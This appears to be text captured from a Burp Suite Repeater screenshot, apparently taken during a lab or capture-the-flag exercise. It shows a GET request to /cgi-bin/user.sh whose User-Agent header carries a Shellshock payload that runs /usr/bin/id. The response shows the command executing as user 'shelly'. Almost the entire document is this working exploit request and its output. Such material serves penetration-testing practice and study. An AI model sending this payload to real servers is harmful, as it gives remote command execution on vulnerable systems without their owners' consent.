 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 GET /cgi-bin/user.sh HTTP/1.1
2 Host: 10.129.108.18
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent:() { :;}; echo; /usr/bin/id
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 11 Nov 2022 22:42:56 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Connection: close
5 Content-Type: text/x-sh
6 Content-Length: 129
7
8 uid=1000(shelly) gid=1000(shelly) groups=1000(shelly),4(adm),24(
cdrom),30(dip),46(plugdev),110(lxd),115(lpadmin),116(sambashare)
9